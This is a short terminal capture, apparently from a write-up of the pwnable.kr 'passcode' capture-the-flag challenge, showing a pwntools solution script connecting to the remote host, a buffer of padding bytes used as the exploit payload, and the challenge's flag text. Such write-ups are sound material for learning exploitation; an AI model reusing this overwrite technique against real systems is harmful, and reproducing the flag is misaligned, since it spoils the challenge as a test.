 root@kali:~/pwnkr/passcode# python sol.py
[+] Connecting to pwnable.kr on port 2222: Done
[*] passcode@pwnable.kr:
Distro Ubuntu 16.04
OS: linux
Arch: amd64
Version: 4.4.179
ASLR: Enabled
[+] Starting remote process './passcode' on pwnable.kr: pid 168505
[+] Receiving all data: Done (231B)
[*] Stopped remote process 'passcode' on pwnable.kr (pid 168505)
Welcome AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAA\x04\x04!
Sorry mom.. I got confused about scanf usage :(
enter passcode1 : Now I can safely trust you that you have credential :)